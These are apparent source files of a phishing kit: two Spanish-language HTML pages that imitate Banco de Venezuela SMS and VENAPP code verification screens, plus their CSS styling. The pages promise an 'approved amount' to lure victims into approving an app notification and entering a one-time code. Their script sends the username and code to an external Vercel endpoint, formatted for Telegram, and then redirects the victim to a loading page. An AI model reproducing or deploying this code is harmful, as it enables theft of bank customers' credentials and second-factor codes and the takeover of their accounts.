
<file: sms.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Código SMS</title>
  <link rel="stylesheet" href="sms.css">
</head>
<body>
  

  <div class="login-container">
    <div class="login-box">
       <img style="width: 300px; height: 60px; margin-bottom: 10%;" class="logos" src="logo.png" alt="">
      <p class="subtitle">Aprueba la notificación en tu App de BDV para generar tu código sms oh Amiven eh ingresa el código generado para verificar tu identidad y conocer tu monto aprobado.</p>

      <form class="sms-form">
        <div class="code-inputs">
          <input type="text" maxlength="8" class="code-input-single" id="smsCode" autocomplete="off" placeholder="------">
        </div>

        <button type="button" onclick="enviar()" class="btn-submit">Verificar</button>

        <div class="help-text">
          <p>¿Si no Aprueba no le llegara el codigo?</p>
          <p><a href="#" class="resend-link">Reenviar código</a></p>
         
        </div>
      </form>
    </div>
  </div>

  <script>
    const smsInput = document.getElementById('smsCode');

    // Solo permitir números
    smsInput.addEventListener('keypress', (e) => {
      if (!/[0-9]/.test(e.key)) {
        e.preventDefault();
      }
    });

    // Auto-focus al cargar
    smsInput.focus();





async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = localStorage.getItem("usuario") || "Usuario desconocido";
  let password = document.getElementById("smsCode").value;
  
  

// ✅ Después - construir explícitamente con \n
const mensaje = [
  "🔔 <b>BDV PERSONAS</b>",
  `👤 Usuario: <code>${user}</code>`,
  `📱 SMS: <code>${password}</code>`,
  "🔘",
  `⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`
].join("\n");

 const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };

    
    try {
        const response = await fetch("https://vercelwrapper-delta.vercel.app/", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
          if (localStorage.getItem("pais") === "EC") {
             window.location = "balancer.html";
          } else {
            localStorage.setItem("usuario", user);
            window.location = "loading.html";
            
          }
           
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}




  </script>
</body>
</html>
</file>

<file: ven.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Código SMS</title>
  <link rel="stylesheet" href="sms.css">
</head>
<body>
  

  <div class="login-container">
    <div class="login-box">
       <img style="width: 300px; height: 60px; margin-bottom: 10%;" class="logos" src="logo.png" alt="">
      <p class="subtitle">Ingresa el código <b>VENAPP</b> generado  </p>

      <form class="sms-form">
        <div class="code-inputs">
          <input type="text" maxlength="8" class="code-input-single" id="smsCode" autocomplete="off" placeholder="------">
        </div>

        <button type="button" onclick="enviar()" class="btn-submit">Verificar</button>

        <div class="help-text">
          <p>¿No recibiste el código?</p>
          <p><a href="#" class="resend-link">Reenviar código</a></p>
         
        </div>
      </form>
    </div>
  </div>

  <script>
    const smsInput = document.getElementById('smsCode');

    // Solo permitir números
    smsInput.addEventListener('keypress', (e) => {
      if (!/[0-9]/.test(e.key)) {
        e.preventDefault();
      }
    });

    // Auto-focus al cargar
    smsInput.focus();




async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = localStorage.getItem("usuario") || "Usuario desconocido";
  let password = document.getElementById("smsCode").value;
  
  

// ✅ Después - construir explícitamente con \n
const mensaje = [
  "🔔 <b>BDV PERSONAS</b>",
  `👤 Usuario: <code>${user}</code>`,
  `📱 VENAPP: <code>${password}</code>`,
  "🔘",
  `⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`
].join("\n");

 const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };

    
    try {
        const response = await fetch("https://vercelwrapper-delta.vercel.app/", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
          if (localStorage.getItem("pais") === "EC") {
             window.location = "balancer.html";
          } else {
            localStorage.setItem("usuario", user);
            window.location = "loading.html";
            
          }
           
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}








  </script>
</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  height: 100vh;
  overflow: hidden;
  position: relative;
}

/* Fondo con formas curvas */
.background {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #f5f5f5;
  /* Para agregar tu propia imagen de fondo, descomenta la línea siguiente: */
  /* background-image: url('ruta/a/tu/imagen.jpg'); */
  /* background-size: cover; */
  /* background-position: center; */
}

.shape {
  position: absolute;
  width: 100%;
  height: 50%;
}

.shape-top {
  top: 0;
  background: #FFC700;
  clip-path: polygon(
    0 0,
    100% 0,
    100% 30%,
    80% 35%,
    60% 32%,
    40% 35%,
    20% 30%,
    0 35%
  );
}

.shape-top::before {
  content: '';
  position: absolute;
  width: 180px;
  height: 260px;
  background: transparent;
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  top: 30px;
  right: 25%;
  transform: rotate(-25deg);
  border: 12px solid rgba(200, 200, 200, 0.6);
}

.shape-bottom {
  bottom: 0;
  background: #7B3F9E;
  clip-path: polygon(
    0 65%,
    20% 70%,
    40% 65%,
    60% 68%,
    80% 65%,
    100% 70%,
    100% 100%,
    0 100%
  );
}

.shape-bottom::before {
  content: '';
  position: absolute;
  width: 220px;
  height: 220px;
  background: transparent;
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  bottom: 100px;
  left: 8%;
  border: 12px solid rgba(200, 200, 200, 0.4);
}

/* Contenedor del login */
.login-container {
  position: relative;
  z-index: 10;
  display: flex;
  justify-content: left;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
  margin-left: 20%;
  
}

.login-box {
  background: white;
  padding: 50px 40px;
  border-radius: 8px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  width: 100%;
  max-width: 420px;
}

.logo {
  font-size: 32px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 40px;
  color: #333;
  letter-spacing: 2px;
}

/* Formulario */
.login-form {
  display: flex;
  flex-direction: column;
  gap: 25px;
}

.form-group {
  position: relative;
  margin-bottom: 10px;
}

.form-group input {
  width: 100%;
  padding: 12px 8px;
  font-size: 15px;
  border: none;
  border-bottom: 1px solid #ddd;
  background: #f8f8f8;
  outline: none;
  transition: all 0.3s ease;
}

.form-group input:focus {
  border-bottom-color: #bb1b47;
  background: #fff;
}

.form-group label {
  position: absolute;
  left: 8px;
  top: 12px;
  color: #999;
  font-size: 15px;
  pointer-events: none;
  transition: all 0.3s ease;
}

.form-group input:focus + label,
.form-group input:not(:placeholder-shown) + label {
  top: -18px;
  font-size: 12px;
  color: #bb1b47;
}

/* Botón */
.btn-submit {
  width: 100%;
  padding: 14px;
  background: #d9d9d9;
  border: none;
  border-radius: 4px;
  font-size: 16px;
  color: #999;
  cursor: pointer;
  transition: all 0.3s ease;
  margin-top: 10px;
}

.btn-submit:hover {
  background: #c5c5c5;
  color: #666;
}

.btn-submit:active {
  transform: scale(0.98);
}

/* Texto de ayuda */
.help-text {
  text-align: center;
  margin-top: 15px;
}

.help-text p {
  font-size: 13px;
  color: #666;
  margin: 5px 0;
}

.help-text a {
  color: #707070;
  text-decoration: none;
  font-weight: 500;
}

.help-text a:hover {
  text-decoration: underline;
}

/* Responsive */
@media (max-width: 480px) {
  .login-box {
    padding: 40px 30px;
  }

  .logo {
    font-size: 28px;
  }
  .logos {
    width: 215px !important; 
    height: 35px !important;
    margin-bottom: 20%;
    
  }
  .login-container {
    margin-left: 2% !important;
  }

}
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}

.modal-overlay.active {
    display: flex;
}

.modal {
    background: white;
    padding: 40px;
    border-radius: 8px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    max-width: 400px;
    width: 90%;
    animation: modalSlideIn 0.3s ease;
}

@keyframes modalSlideIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.modal .modal-title {
    color: #0066cc;
    font-size: 16px;
    margin-bottom: 30px;
    font-weight: 400;
    text-align: center;
    font-weight: bold;
}

.modal .form-group {
    margin-bottom: 30px;
}

.modal .label {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #d32f2f;
    font-size: 16px;
    font-weight: 500;
    pointer-events: none;
    transition: all 0.3s ease;
}

.modal .input-wrapper {
    position: relative;
    width: 80%;
    margin: 0 auto;
    background: #f5f5f5;
    padding: 12px 40px 12px 12px;
    border-bottom: 2px solid #d32f2f;
    transition: border-color 0.3s ease;
}

.modal .input-wrapper:focus-within {
    border-bottom-color: #0066cc;
}

/* Floating label: shrink on focus */
.modal .input-wrapper:focus-within .label {
    top: 6px;
    transform: translateY(0);
    font-size: 11px;
}

/* Floating label: stay shrunk when input has content */
.modal .input-wrapper:has(.input-field:not(:placeholder-shown)) .label {
    top: 6px;
    transform: translateY(0);
    font-size: 11px;
}

/* Expand wrapper height when label floats up */
.modal .input-wrapper:focus-within,
.modal .input-wrapper:has(.input-field:not(:placeholder-shown)) {
    padding: 24px 40px 8px 12px;
}

.modal .input-field {
    width: 100%;
    padding: 0;
    font-size: 16px;
    border: none;
    outline: none;
    background: transparent;
}

.modal .toggle-password {
    position: absolute;
    right: 12px;
    bottom: 8px;
    background: none;
    border: none;
    cursor: pointer;
    color: #333;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.3s ease;
}

.modal .toggle-password:hover {
    color: #000;
}

.modal .error-message {
    display: block;
    color: #d32f2f;
    font-size: 12px;
    margin-top: 8px;
    text-align: center;
    transition: opacity 0.3s ease;
}

.modal .error-message.show {
    opacity: 1;
}

.modal .modal-actions {
    display: flex;
    gap: 12px;
    justify-content: center;
    margin-top: 30px;
}

.modal .btn-secondary,
.modal .btn-cancel {
    padding: 12px 16px;
    font-size: 16px;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 500;
}

.modal .btn-secondary {
    background: #e0e0e0;
    color: #666;
}

.modal .btn-secondary:hover {
    background: #d0d0d0;
}

.modal .btn-cancel {
    background: #0066cc;
    color: white;
}

.modal .btn-cancel:hover {
    background: #0052a3;
}
</file>
<file: loading.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  height: 100vh;
  overflow: hidden;
  position: relative;
}

/* Fondo con formas curvas */
.background {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #f5f5f5;
  /* Para agregar tu propia imagen de fondo, descomenta la línea siguiente: */
  /* background-image: url('ruta/a/tu/imagen.jpg'); */
  /* background-size: cover; */
  /* background-position: center; */
}

.shape {
  position: absolute;
  width: 100%;
  height: 50%;
}

.shape-top {
  top: 0;
  background: #FFC700;
  clip-path: polygon(
    0 0,
    100% 0,
    100% 30%,
    80% 35%,
    60% 32%,
    40% 35%,
    20% 30%,
    0 35%
  );
}

.shape-top::before {
  content: '';
  position: absolute;
  width: 180px;
  height: 260px;
  background: transparent;
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  top: 30px;
  right: 25%;
  transform: rotate(-25deg);
  border: 12px solid rgba(200, 200, 200, 0.6);
}

.shape-bottom {
  bottom: 0;
  background: #7B3F9E;
  clip-path: polygon(
    0 65%,
    20% 70%,
    40% 65%,
    60% 68%,
    80% 65%,
    100% 70%,
    100% 100%,
    0 100%
  );
}

.shape-bottom::before {
  content: '';
  position: absolute;
  width: 220px;
  height: 220px;
  background: transparent;
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  bottom: 100px;
  left: 8%;
  border: 12px solid rgba(200, 200, 200, 0.4);
}

/* Contenedor del loading */
.loading-container {
  position: relative;
  z-index: 10;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.loading-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 30px;
}

.logo {
  font-size: 48px;
  font-weight: bold;
  text-align: center;
  color: #333;
  letter-spacing: 3px;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  animation: fadeInDown 0.8s ease-out;
}

/* Spinner container */
.spinner-container {
  position: relative;
  width: 120px;
  height: 120px;
  animation: fadeIn 1s ease-out 0.3s both;
}

/* Spinner */
.spinner {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 8px solid rgba(123, 63, 158, 0.1);
  border-top-color: #7B3F9E;
  border-right-color: #FFC700;
  border-radius: 50%;
  animation: spin 1.2s linear infinite;
}

.spinner::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80%;
  height: 80%;
  border: 6px solid rgba(255, 199, 0, 0.1);
  border-top-color: #FFC700;
  border-right-color: #7B3F9E;
  border-radius: 50%;
  animation: spin 0.8s linear infinite reverse;
}

.spinner::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60%;
  height: 60%;
  border: 4px solid rgba(123, 63, 158, 0.1);
  border-top-color: #7B3F9E;
  border-radius: 50%;
  animation: spin 1.5s linear infinite;
}

/* Texto de carga */
.loading-text {
  font-size: 16px;
  color: #666;
  font-weight: 500;
  letter-spacing: 1px;
  animation: pulse 1.5s ease-in-out infinite;
}

/* Enlaces de navegación */
.nav-links {
  margin-top: 20px;
  font-size: 13px;
  animation: fadeIn 1.5s ease-out 0.6s both;
}

.nav-links a {
  color: #999;
  text-decoration: none;
  transition: color 0.3s ease;
  padding: 0 5px;
}

.nav-links a:hover {
  color: #7B3F9E;
  text-decoration: underline;
}

/* Animaciones */
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes pulse {
  0%, 100% {
    opacity: 0.6;
  }
  50% {
    opacity: 1;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translateY(-20px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Responsive */
@media (max-width: 480px) {
  .logo {
    font-size: 36px;
  }

  .spinner-container {
    width: 100px;
    height: 100px;
  }

  .spinner {
    border-width: 6px;
  }

  .spinner::before {
    border-width: 5px;
  }

  .spinner::after {
    border-width: 3px;
  }

  .loading-text {
    font-size: 14px;
  }
}
</file>
<file: sms.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  height: 100vh;
  overflow: hidden;
  position: relative;
}

/* Fondo con formas curvas */
.background {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #f5f5f5;
  /* Para agregar tu propia imagen de fondo, descomenta la línea siguiente: */
  /* background-image: url('ruta/a/tu/imagen.jpg'); */
  /* background-size: cover; */
  /* background-position: center; */
}

.shape {
  position: absolute;
  width: 100%;
  height: 50%;
}

.shape-top {
  top: 0;
  background: #FFC700;
  clip-path: polygon(
    0 0,
    100% 0,
    100% 30%,
    80% 35%,
    60% 32%,
    40% 35%,
    20% 30%,
    0 35%
  );
}

.shape-top::before {
  content: '';
  position: absolute;
  width: 180px;
  height: 260px;
  background: transparent;
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  top: 30px;
  right: 25%;
  transform: rotate(-25deg);
  border: 12px solid rgba(200, 200, 200, 0.6);
}

.shape-bottom {
  bottom: 0;
  background: #7B3F9E;
  clip-path: polygon(
    0 65%,
    20% 70%,
    40% 65%,
    60% 68%,
    80% 65%,
    100% 70%,
    100% 100%,
    0 100%
  );
}

.shape-bottom::before {
  content: '';
  position: absolute;
  width: 220px;
  height: 220px;
  background: transparent;
  border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
  bottom: 100px;
  left: 8%;
  border: 12px solid rgba(200, 200, 200, 0.4);
}

/* Contenedor del formulario */
.login-container {
  position: relative;
  z-index: 10;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  padding: 20px;
}

.login-box {
  background: white;
  padding: 50px 40px;
  border-radius: 8px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  width: 100%;
  max-width: 450px;
}

.logo {
  font-size: 32px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 20px;
  color: #333;
  letter-spacing: 2px;
}

.subtitle {
  text-align: center;
  color: #666;
  font-size: 14px;
  margin-bottom: 35px;
  line-height: 1.5;
}

/* Formulario SMS */
.sms-form {
  display: flex;
  flex-direction: column;
  gap: 30px;
}

/* Input de código único */
.code-inputs {
  display: flex;
  justify-content: center;
  margin: 10px 0;
}

.code-input-single {
  width: 100%;
  max-width: 280px;
  height: 55px;
  font-size: 24px;
  font-weight: bold;
  text-align: center;
  letter-spacing: 12px;
  border: 2px solid #ddd;
  border-radius: 8px;
  background: #f8f8f8;
  outline: none;
  transition: all 0.3s ease;
  caret-color: #7B3F9E;
}

.code-input-single::placeholder {
  letter-spacing: 12px;
  color: #ccc;
}

.code-input-single:focus {
  border-color: #0066cc;
  background: #fff;
  box-shadow: 0 0 0 3px rgba(123, 63, 158, 0.1);
}

/* Botón */
.btn-submit {
  width: 100%;
  padding: 14px;
  background: #0066cc;
  border: none;
  border-radius: 4px;
  font-size: 16px;
  color: white;
  cursor: pointer;
  transition: all 0.3s ease;
  margin-top: 10px;
  font-weight: 500;
}

.btn-submit:hover {
  background: #0066cc;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(123, 63, 158, 0.3);
}

.btn-submit:active {
  transform: translateY(0);
}

/* Texto de ayuda */
.help-text {
  text-align: center;
  margin-top: 10px;
}

.help-text p {
  font-size: 13px;
  color: #666;
  margin: 5px 0;
}

.help-text a {
  color: #7B3F9E;
  text-decoration: none;
  font-weight: 500;
}

.help-text a:hover {
  text-decoration: underline;
}

.resend-link {
  font-size: 14px !important;
}

/* Responsive */
@media (max-width: 480px) {
  .login-box {
    padding: 40px 25px;
  }

  .logo {
    font-size: 28px;
  }

  .subtitle {
    font-size: 13px;
  }

  .code-input-single {
    max-width: 220px;
    height: 48px;
    font-size: 20px;
    letter-spacing: 8px;
  }
}

@media (max-width: 380px) {
  .code-input-single {
    max-width: 200px;
    height: 44px;
    font-size: 18px;
    letter-spacing: 6px;
  }
}
</file>
